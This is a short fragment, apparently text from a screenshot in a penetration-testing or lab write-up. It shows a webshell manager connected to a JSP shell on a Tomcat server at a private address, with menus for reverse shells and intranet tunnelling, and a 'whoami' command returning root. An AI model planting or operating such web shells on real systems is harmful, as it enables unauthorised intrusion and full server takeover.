 2 http://192.168.41.132:8080/shell/shell.jsp 192.168.41.132 jsp 2022/04/04 16:33:28
http://192.168.41.132:8080/shell/shell.jsp
URL: http://192.168.41.132:8080/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >